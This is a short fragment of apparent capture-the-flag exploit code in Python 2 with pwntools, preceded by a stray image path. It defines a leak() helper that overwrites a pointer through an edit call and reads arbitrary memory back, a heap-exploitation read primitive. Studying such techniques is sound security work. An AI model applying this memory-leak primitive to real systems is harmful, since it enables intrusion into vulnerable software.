 def leak(address):
    payload = "\x00"*0x10 + p64(address)
    edit(2, payload)
    output(1)
    data = p.recvuntil("OK")
    if "FAIL" in data:
        data = data.replace("FAIL\n", "")
    data = data.split('\x0aOK')[0]
    if "..." in data:
        data = data.replace("...", "")
    elif "//TODO" in data:
        data = data.replace("//TODO", "")
    print "%#x => %s" % (address, (data or '').encode('hex'))
    if data == "":
        return "\x00"
    else:
        return data